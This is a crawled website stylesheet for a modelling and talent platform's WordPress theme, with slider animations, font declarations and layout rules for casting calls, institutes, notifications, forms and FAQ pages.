.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{padding-left:0;list-style:none outside none}
.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}
.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left;height:168px}
.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}
/* Rtl */
@-webkit-keyframes rightEnd{
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@keyframes rightEnd{
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@-webkit-keyframes topEnd{
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@keyframes topEnd{
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@-webkit-keyframes leftEnd{
0%{left:0}
50%{left:15px}
100%{left:0}
}
@keyframes leftEnd{
0%{left:0}
50%{left:15px}
100%{left:0}
}
@-webkit-keyframes bottomEnd{
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
@keyframes bottomEnd{
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}
.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}
.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260118123255
body_size: 104135
content:
@import url('https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i');
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap);
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100..900&display=swap');

/* Custom Font: Proxima Nova Regular */
@font-face {
font-family: 'proxima_nova_rgregular';
src: url('../fonts/proximanova-regular-webfont.woff2') format('woff2'),
url('../fonts/proximanova-regular-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap; /* Fallback font will be shown until Proxima Nova loads */
}

/* Custom Font: Proxima Nova Light */
@font-face {
font-family: 'proxima_novalight';
src: url('../fonts/proximanova-light-webfont.woff2') format('woff2'),
url('../fonts/proximanova-light-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap;
}

/* Custom Font: Proxima Nova Extrabld */
@font-face {
font-family: 'ProximaNova-Extrabld';
src: url('../fonts/ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
url('../fonts/ProximaNova-Extrabld.otf') format('opentype'),
url('../fonts/ProximaNova-Extrabld.woff') format('woff'),
url('../fonts/ProximaNova-Extrabld.ttf') format('truetype'),
url('../fonts/ProximaNova-Extrabld.svg#ProximaNova-Extrabld') format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
::selection{ background: #343435;color: white;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0} 
body{font-size:14px;background:#fff;padding:0;margin:0;color:#000;font-weight:400;-webkit-font-smoothing:antialiased;font-size:14px;line-height:1.7;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-family:Lato;font-weight:400}
h1{font-size:34px}
header .navbar-nav>li>a,
.header_login_section .login_section>a{color:#fff;font-size: 12px;text-transform: uppercase;}
header .navbar-nav>li>a:focus,header .navbar-nav>li>a:hover{color: #ee2c2e;background: transparent;}
header .navbar-nav{padding:10px 0 10px 21px;font-style:normal}
.single-post .post_header.single img{height:auto!important}
.woocommerce-info{clear:both}
/*--- dazzlerr 15 Aug -----*/
.logo_align .logo_wrapper img{max-height:70px}
.post-type-archive #tribe-events-content a,.post-type-archive .tribe-events-event-meta a,.single #tribe-events-content a,.single .tribe-events-event-meta a{color:inherit}
.snow_div{color:#fff}
.post_event_organizer .wpb_content_element{margin:0}
.post_event_organizer .event_section_link{padding-top:40px}
.snow_div .c_1{background:-moz-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:-webkit-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:radial-gradient(ellipse at center,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);height:10px;width:10px;display:inline-block;opacity:.8}
.snow_div .c_1.lrg{height:19px;width:19px}
.snow_div .c_1.sml{height:6px;width:6px}
.snow_div .c_1.op_4{opacity:.4}
.snow_div .c_1.op_3{opacity:.3}
.link_blog{margin-top:10px;display:inline-block}
.recent_blog .blog_container{position:relative;width:100%;display:inline-block}
@-webkit-keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@-webkit-keyframes snowflakes-shake{
0%{-webkit-transform:translateX(0);transform:translateX(0)}
50%{-webkit-transform:translateX(80px);transform:translateX(80px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
@keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@keyframes snowflakes-shake{
0%{transform:translateX(0)}
50%{transform:translateX(80px)}
100%{transform:translateX(0)}
}
.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}
.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}
.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}
.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}
.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}
.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}
.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}
.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}
.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}
.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}
.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
@media(max-width:479px){
.banner{background-image:url("https://dazzlerr.com/wp-content/themes/twentytwentythree/assets/images/banner-mob.jpg")}
.banner.contest_bg{background-image:url("../images/banner-mob-cont.jpg");background-position:0 0!important}
.banner.newyear_bg{background-image:url("../images/ny-banner-mob-cont.jpg");background-position:0 0!important}
.banner.app_main_bg{background-image:url("../images/app-banner-mob-cont.jpg");background-position:0 0!important}
.banner.diwali_bg{background-image:url("../images/mobile-banner_diwali.jpg");background-position:0 0!important}
.banner.xmass_bg{background-image:url("../images/mob_dazzlerr_xmass.jpg");background-position:0 0!important}
.banner.promote_event{background-image:url("../images/promote_your_event_mobile.jpg");background-position:center 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_mobile.jpg");background-position:center 0!important}
}
select.tribe-bar-views-select{display:none}
body{margin:0;padding:0;overflow-x:hidden;font-family:Lato,sans-serif}
img{max-width:100%}
.profile-header a{color:#fc2626;line-height:100%;margin-top:5px}
a:not(class="book_btn"){color:#fc2626}
a:focus{outline:0}
.m_0{margin:0!important}
.m_b5{margin-bottom:5px!important}
.m_b10{margin-bottom:10px!important}
.m_b15{margin-bottom:15px!important}
.m_b20{margin-bottom:20px!important}
.m_t5{margin-top:5px!important}
.m_t10{margin-top:10px!important}
.m_t15{margin-top:15px!important}
.m_t20{margin-top:20px!important}
.m_t30{margin-top:30px!important}
.m_l5{margin-left:5px!important}
.m_l10{margin-left:10px!important}
.m_l15{margin-left:15px!important}
.m_l20{margin-left:20px!important}
.m_r5{margin-right:5px!important}
.m_r10{margin-right:10px!important}
.m_r15{margin-right:15px!important}
.m_r20{margin-right:20px!important}
.m_b0{margin-bottom:0!important}
.m_tb20{margin-top:20px!important;margin-bottom:20px!important}
.p_0{padding:0!important}
.p_b5{padding-bottom:5px!important}
.p_b10{padding-bottom:10px!important}
.p_b15{padding-bottom:15px!important}
.p_b20{padding-bottom:20px!important}
.p_t5{padding-top:5px!important}
.p_t10{padding-top:10px!important}
.p_t15{padding-top:15px!important}
.p_t20{padding-top:20px!important}
.p_t30{padding-top:30px!important}
.p_l5{padding-left:5px!important}
.p_l10{padding-left:10px!important}
.p_l15{padding-left:15px!important}
.p_l20{padding-left:20px!important}
.p_r5{padding-right:5px!important}
.p_r10{padding-right:10px!important}
.p_r15{padding-right:15px!important}
.p_r20{padding-right:20px!important}
.p_r0{padding-right:0!important}
.float_n{float:none!important}
.btn:active,.btn:focus,:active,:focus,a:active,a:focus{outline:0}
.featured_info_section{margin-top:20px;color:#e48f24}
.filter_close{border:1px solid #fc2626;color:#fc2626;cursor:pointer;padding:3px 6px;display:inline-block;line-height:100%;margin:0 10px 20px 0;border-radius:10px;transition:all .6s}
.filter_close .fa{padding-left:6px}
.filter_close:hover{background:#fc2626;color:#fff}
span.wpcf7-list-item.first{margin-left:0}
header{width:100%;display:inline-block;background-color:rgba(12,12,12,.7);padding:8px 40px;z-index:100;position:relative;transition:all 2s ease 2s;}
body.home header{position:absolute}
body.home.fixed-header{margin-top:0}
.sidebar_filter.show_mob select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:calc(100% - 10px);background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.sidebar_filter select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:200px;background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.categories .box_size{border-radius:5px;overflow:hidden;box-shadow:0 0 12px rgb(0 0 0 / 10%);align-items:center;display:flex;background:#000}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3 .type-tribe_events{border:1px solid #ddd}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3:nth-child(4n+1){clear:left}
.archive.post-type-archive .tribe-events-list .type-tribe_events:first-of-type{margin-top:0!important}
#Casting-Calls .media.job_box .tag-role{background:#919191;float:left;color:#fff;font-size:12px;padding:2px 12px;border-radius:15px;line-height:100%;display:inline-block}
#Casting-Calls .media.job_box .media-body{position:relative}
#Casting-Calls .media.job_box .tag-role+a{clear:both;float:left;width:100%;padding-right:50px;margin-top:5px}
#Casting-Calls .media.job_box .view_box{position:absolute;color:#000;text-align:center;line-height:100%;font-size:20px;font-weight:700;right:0;top:0;border:1px dashed #fc2626;padding:7px;color:#000}
#Casting-Calls .media.job_box .view_box span{display:block;font-size:10px;font-weight:400;text-transform:uppercase;line-height:100%}
#Casting-Calls .media-body p.detail b,#Casting-Calls .media-body p.detail strong{font-weight:400;text-transform:capitalize;font-size:12px}
.detail_institute .main_image{border:0 solid #ddd;width:100%;max-height:500px}
body.page-template-institutions-detail .top_banner_sec{padding-top:50px}
.detail_institute h2.institute_heading{font-size:24px;font-weight:700;margin-bottom:12px;position:relative;padding-bottom:18px}
.detail_institute h2.institute_heading:after{content:"";height:3px;width:80px;bottom:0;left:0;background:#ef595a;position:absolute}
.page-id-21363 h3{margin:20px 0 10px;font-size:21px}
.detail_institute .contact_form li{margin-top:10px;margin-bottom:15px!important;line-height:140%}
.detail_institute .contact_form{margin:0;padding:0;clear:both}
.detail_institute .contact_form li{width:50%;padding-left:45px;list-style:none;float:left}
.detail_institute .contact_form li.phone.full{width:100%}
.detail_institute .contact_form li span{font-weight:400;width:100%;display:inline-block;font-size:14px}
.detail_institute .contact_form li.address{width:100%}
.detail_institute .about_sec{background:#ed1c24;padding:90px 0;color:#fff;text-align:center}
.detail_institute .about_sec h2{margin-bottom:30px;padding-bottom:30px;text-transform:uppercase;font-weight:600;position:relative}
.detail_institute .about_sec h2:after{content:"";height:3px;width:120px;position:absolute;bottom:0;left:calc(50% - 60px);background:#fff}
.detail_institute .about_sec h2 span{font-size:17px;display:block;text-transform:none;font-weight:400;margin-top:10px;font-style:italic}
.detail_institute .about_sec h2 span:after,.detail_institute .about_sec h2 span:before{content:" '' "}
.detail_institute .about_sec *{color:#fff}
.detail_institute .about_sec p{margin-bottom:15px;line-height:190%;font-weight:300;letter-spacing:.3px}
.detail_institute .about_sec h4{margin-bottom:10px;font-weight:600;margin-top:18px;display:inline-block;width:100%}
.gallery-view-outer{padding:90px 0}
.gallery-view-outer h2{text-align:center;margin-bottom:20px;padding-bottom:20px;position:relative;font-weight:600}
.gallery-view-outer h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses{padding-top:90px;padding-bottom:90px;background:#fef3d8}
.courses h2{text-align:center;position:relative;font-weight:600;padding-bottom:20px}
.courses h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses_offered{padding-top:0;clear:both;display:grid;grid-template-columns:auto auto;margin-bottom:30px}
.courses_offered>li{list-style:none;padding:0}
.courses_offered li h3{color:#d23c3d;font-weight:600;font-size:17px;margin-bottom:12px}
.courses_offered>li .list li{list-style:none;font-size:16px;padding-left:25px;position:relative;margin-bottom:8px;font-weight:500}
.courses-datail .courses_offered>li .list li{font-size:15px}
.courses_offered>li .list li:after{content:"\f00c";position:absolute;left:4px;top:0;font-family:FontAwesome;color:#d23c3d}
.content_side .courses_offered>li .list li:after{content:"";height:16px;width:16px;background:url("../images/tick.png");background-size:100%;top:5px;left:0}
.content_section_institute .sidebar_scroll .adds_sidebar p>br{display:none}
.content_section_institute .popular_institute h2.widgettitle{text-transform:uppercase;font-size:13px;margin-bottom:10px;text-align:center}
.content_section_institute .sidebar_scroll .contact_detail{margin-bottom:10px;display:inline-block;width:100%;border-radius:3px}
.institute_detail_page .courses_offered>li{position:relative;padding-left:26px;padding-bottom:10px}
.institute_detail_page .courses_offered{grid-template-columns:auto auto}
.institute_detail_page .courses_offered>li:after{content:"";background:url("../images/courses.png");position:absolute;left:4px;top:4px;width:19px;height:16px}
.courses .courses-datail p{line-height:180%}
.content_section_institute .sidebar_scroll .popular_institute{margin-top:20px}
.courses .courses-datail p strong{font-weight:600}
.container .free_membership_thankyou{padding:80px 0}
.single-post ol{margin-top:20px}
.content_section_institute .sidebar_scroll .adds_sidebar{width:100%;border:1px solid #ddd;padding:20px;margin-bottom:20px;display:inline-block}
.single-post ol li{position:relative;margin-left:15px;font-size:16px}
.institute_detail_page .list_wall .item{width:33.333%}
.notif_btn{font-size:26px;margin-right:4px;line-height:100%}
.notif_btn.new_active{position:relative}
.notif_btn .notcount{display:none}
.notif_btn.new_active:after{content:"";height:10px;width:10px;background:#ffd238;border-radius:100%;position:absolute;right:-4px;top:-3px}
.notif_btn.new_active:before{content:"";height:10px;width:10px;background:rgba(255,255,255,.5);border-radius:100%;position:absolute;right:-4px;top:-3px;-webkit-animation-name:notifi_animation;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-name:notifi_animation;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.5s}
/*--------Post Event form stylesheet ----------------*/
.submit_event button[type="submit"], #fluentform_5 .ff-btn-submit{background:#dd2c00 !important; border-radius:0;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:50%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(8){padding-right:15px;}
#fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(9){padding-left:15px;}
@media(min-width:1100px){
#fluentform_1 .ff-el-group:nth-child(6), #fluentform_1 .ff-el-group:nth-child(7){width:50%; float:left;}
#fluentform_1, form#fluentform_5{margin:0 -15px !important;}
#fluentform_1 .ff-el-group{padding: 0 15px;}
form#fluentform_5 fieldset > div{padding:0 15px; float:left; width:100%;}
#fluentform_5 fieldset div:nth-child(13), #fluentform_5 fieldset .ff-el-group:nth-child(14), #fluentform_5 fieldset .ff-el-group:nth-child(15), #fluentform_5 fieldset .ff-el-group:nth-child(5), #fluentform_5 fieldset .ff-el-group:nth-child(10){width:33.333%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:33.333%; float:left;}
.frm-fluent-form .ff-t-container{gap:0px !important;}
}
/*------- Event layout Css start here---*/
.post.category-events h4.line-title{text-align:center}
.criteria_detail ul.tick_check{padding-left:0!important;margin-left:0}
#fluentform_5 fieldset .ff-el-group input,#fluentform_5 fieldset .ff-el-group select,#fluentform_5 fieldset .ff-el-group textarea,.submit_event fieldset .ff-el-group input,.submit_event fieldset .ff-el-group textarea{border-radius:0!important}
.submit_event .ff-name-field-wrapper{margin-bottom:20px}
@-webkit-keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
@keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
.elite_profile ul.right-list, .elite_profile ul.left-list{width:auto !important; padding:0 !important;}
.elite_profile ul.left-list{width:auto !important; float:left !important;}
.notification_sidebar{position:fixed; right:-300px; height:calc(100vh - 87px); width:100%; max-width:300px; top:87px; z-index:1000; background:#fff;}
.notification_sidebar.navigation_bar{background:#fc2626;}
.notification_sidebar.navigation_bar h5{font-weight:400; background:#272727; color:#fff; padding: 10px; font-size:15px;}
.notification_sidebar.navigation_bar ul{height:calc(100vh - 160px); background:#fff; overflow-y:auto;}
.notification_sidebar.navigation_bar{right:0;}
.notification_sidebar.navigation_bar ul{margin:0;}
.notification_sidebar.navigation_bar ul li{position:relative;}
.notification_sidebar.navigation_bar ul li.notfication_unread{background:rgba(255, 210, 56, .25);}
.notification_sidebar.navigation_bar ul li.notfication_read{background:#fff;}
.notification_sidebar.navigation_bar ul li a{opacity:0; position:absolute; z-index:1; left: 0; top: 0; width: 100%; height: 100%;}
.notification_sidebar.navigation_bar ul li span.user{position:absolute; left:0; top:-8px; border-radius:100%; overflow: hidden;}
.notification_sidebar.navigation_bar ul.activity-list li .time, .notification_sidebar.navigation_bar ul.activity-list li .name{padding-left:45px;}
body.navigation_bar{position:relative; right:0px;}
body.navigation_bar.darkHeader header{left:0;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom{clear:both; display:flex;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a{color:#fff; padding:8px 15px; display:inline-block; width:100%; text-align: center;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a:first-child{border-right:1px solid #fff;}
.notif_btn.new_active.noti_mob{position: relative; top:8px;}
.notification_sidebar.noti_mob{max-width:100%; right:-100%; top:82px;}
.notification_sidebar.noti_mob .activity-list li{text-align:left;}
.notification_sidebar.noti_mob.navigation_bar{right:0;}
.job_code{font-weight:600;}
.job_code span{font-weight:400; color:#fc2626;}
.dis_detail{width:100%;}
.dis_detail .well.casting.left_bx{float:left; width:323px;}
.dis_detail .detail_txt{float:right; width:calc(100% - 255px);}
.contact_page h1{font-size:30px}
.side_contact h2{font-size:24px}
ul.social_media{display:inline-block;padding-left:0}
ul.social_media li{display:inline-block}
ul.social_media a{font-size:21px; color:#f4f4f4; margin-right:20px; transition:all 1.5s ease 0s;}
ul.social_media li:last-child{margin-right:0;}
ul.social_media li a:hover{color:#fc2626;}
#fluentform_5 h3{margin-top:20px !important; font-weight:700;}
.profil_box_sidebar.sidebar_search{margin-top:0px; padding:18px;}
.result-found{margin-bottom:20px; display:inline-block; width:100%;}
.left-side-search input[type="text"]{width:calc(100% - 53px); float:left;}
.left-side-search .name_search{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); width:45px; height:39px; margin-left:5px; display:inline-block; float:right; padding:0 !important; font-family:FontAwesome;}
.left-side-search .name_search_error{clear:both; font-size:12px; color:#f00; width:100%; float:left;}
.bottom_text{position:absolute; bottom:20px; left:50%; transform:translate(-50%, 0px); max-width:90%;}
.gen_info .col-md-4 span, .gen_info .col-md-3 span{font-size:13px;}
.diva_2020 h3{background:#444343 !important; color:#fff !important; margin:40px 0 20px; padding:10px 12px; border-radius:4px; text-align:center !important; font-size:120%;}
.diva_2020{border:1px solid #dcdcdc; padding:30px !important; margin:40px 0; box-shadow:0 0 20px rgba(0,0,0,0.2); border-radius:10px;}
.diva_2020 h1{margin:30px 0 15px !important; font-weight:700; color:#000;}
.diva_2020 input[type="radio"]{margin-right:4px !important;} 
.city_list{width:100%; float:left; clear:both;}
.city_list li{width:25%; display:inline-block; padding:5px; float:left;}
.diva_detail h3{font-weight:700; margin:40px 0 15px !important; text-transform:capitalize; font-size: 21px;}
.diva_detail h4{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 21px;}
.diva_detail h5{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 18px;}
.tick_check li{position:relative; width:100%; padding-left:26px; font-size:16px; display:inline-block;}
.tick_check li:before{content:"\f046"; font-family:FontAwesome; position:absolute; left:2px; top:2px; font-size:15px}
.full_form_fields form .wpcf7-form-control-wrap{width:100%;}
.full_form_fields form input:not([type="radio"]), .full_form_fields form select{width:100%; margin-bottom:15px; border:1px solid #ddd !important; height:40px !important; border-radius:5px !important; padding:5px 15px !important;}
.full_form_fields .wpcf7-list-item{margin:0 20px 0 0;}
#app_popup_main #app_popup_section{padding:10px !important;}
#app_popup_main{z-index:110000!important}
.top_banner{background:url("../images/pop_phone.png");height:50%;background-repeat:no-repeat;background-size:auto 100%;display:flex;align-items:center;border-bottom:1px solid #ddd}
.top_banner h2{text-align:left;font-weight:700;font-size:7vw;line-height:130%;width:44%;float:right;position:relative;left:58%}
h1{font-weight:700; font-size:30px;}
a#close-app{position:absolute; top:10px; right:10px;}
#app_popup_section .content_popbx{position:relative; height:100%; width:100%;}
.try_app_btn{margin:22px 0; display:block; padding:10px; border-radius:5px; background:#fc2626; color:#fff; font-size:16px; font-weight:500;}
.box_app{margin-top:30px; margin-bottom:10px;}
.sidebar .content section {clear: both;}
.Row_grid{display:flex; margin:0 -5px 40px;}
.Row_grid .profile-box{padding:5px; width:20%}
.heading_text_grid h2{font-size:19px; display:inline-block; text-transform:uppercase; max-width:calc(100% - 100px); line-height:140%; font-weight:600;}
.heading_text_grid{position:relative; margin-bottom:15px; padding-bottom:10px;}
.heading_text_grid:after{content:""; height:2px; width:150px; background:#fc2626; position:absolute; bottom:0; left:0;}
.heading_text_grid a{color:#fc2626; position:absolute; right:0; top:5px; text-transform:uppercase; font-size:13px; font-weight:600; letter-spacing:1px;}
ul.slides .institute-box .box-insti{padding:5px;}
ul.slides .institute-box .box-insti a{width:100%; display:inline-block;}
ul.slides .institute-box .box-insti a img{width:100%;}
.links_grid{width:100%; padding:0; margin:0;}
.Row_grid .links_grid li{width:calc(100% / 6); float:left; padding:3px; list-style:none; text-align:center; display:inline-block;}
.Row_grid .links_grid li a{border-radius:5px; padding:10px; border:1px solid #ddd; display:block;}
.Row_grid .links_grid li a:hover{border-color:#fc2626;}
.Row_grid .links_grid li a span{color:#000; text-transform:uppercase; line-height:120%; font-size:16px; font-weight:600; display:block;}
.Row_grid .links_grid li a span.value{text-transform:none; font-size:14px; display:inline-block; width:100%; color:rgba(0,0,0,0.7); font-weight:400}
.m_t0{margin-top:0 !important;}
.institute_detail_page .well{float:left; width:100%;}
.institute_detail_page .well h3{padding-bottom:20px; margin-bottom:15px; border-bottom:1px solid #dadada; font-weight:600;}
.detail_institute .institute_detail_page .contact_form li{width:100%; margin:5px !important;}
.detail_institute .institute_detail_page .main_image{width:100%;}
.detail_institute .institute_detail_page .contact_form li.address{font-style:italic;}
.detail_institute .institute_detail_page .contact_form li.address span{font-style:normal;}
.detail_institute .institute_detail_page h2{font-size:28px; margin-top:20px; margin-bottom:15px; font-weight:600; position:relative; padding-bottom:15px;}
.detail_institute .institute_detail_page h2 span{font-size:17px; font-style:italic; display:block; font-weight:400;}
.detail_institute .institute_detail_page h2 span:before{content:"'";}
.detail_institute .institute_detail_page h2 span:after{content:"'";}
.detail_institute .institute_detail_page h2:after{content:""; height:3px; width:85px; background:#fc2626; position:absolute; bottom:0; left:0;}
.institute_detail_page .courses_offered{padding-top:0; max-height:235px; overflow:hidden; padding-bottom:70px; margin-bottom:60px; position:relative}
.institute_detail_page .courses-datail{position:relative;}
.institute_detail_page .courses-datail:after{content:""; height:1px; width:100%; bottom:18px; position:absolute; left:0; background:#dadada; }
.institute_detail_page .courses_offered:after{content:""; /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+61,ffffff+100&0+0,0.6+12,1+60,1+100 */
background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.6) 12%, rgba(255,255,255,1) 60%, rgba(255,255,255,1) 61%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
height:150px; width:100%; bottom:0; position:absolute; left:0;}
.institute_detail_page .courses_offered:before{cursor:pointer; content:"+ View All Courses"; position:absolute; bottom:0; background:#fff; border:1px solid #dadada; color:#ff0000; left:calc(50% - 70px); z-index:1; padding:6px 10px;}
.sidebar_filter_jobs .post_circle_thumb img{border:1px solid #dadada;height: fit-content;}
.display_right{float:right !important;}
.banner a.btn{background:#fc2626; border-radius:3px; padding:8px 15px; color:#fff;}
.page-template-template-faqs .maqs_container{padding-top:50px;}
.page-template-template-faqs .maqs_container .col-md-9 ul{margin:0; padding:0; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .col-md-9 h1{margin-bottom:20px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li{list-style:none; display:block; width:100%; margin:0px !important;}
.page-template-template-faqs .maqs_container .col-md-9 ul li:nth-child(2n + 1){background:#f7f7f7}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{position:relative; display:block; padding:17px; padding-left:60px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:18px; font-weight:500; color:#333333; margin:0;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{background:url("../images/ques.png"); background-repeat:no-repeat; background-size:30px; background-position:16px 9px;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li, .single_maqs.container ul.sidebar_sec > li{list-style:none; margin-bottom:20px; clear:both; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li button.search-submit, .single_maqs.container ul.sidebar_sec > li button.search-submit{color:#fff !important;}
.maqs_container h1.text-center{margin-bottom:20px;}
.single_maqs.container{padding-top:50px;}
.single_maqs.container .faqs_content{padding-top:20px; font-size:16px;}
.single_maqs.container .related_ques h2{font-size:19px; text-align:center; font-weight:600; margin-bottom:10px;}
.single_maqs.container .related_ques{padding-top:30px;}
.single_maqs.container .related_ques .related_ques_grid{margin:0 -5px; width:calc(100% + 10px); display:grid; grid-template-columns:auto auto auto auto;}
.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px); margin:5px; float:left; list-style:none; font-size:16px; border:1px solid #ddd;}
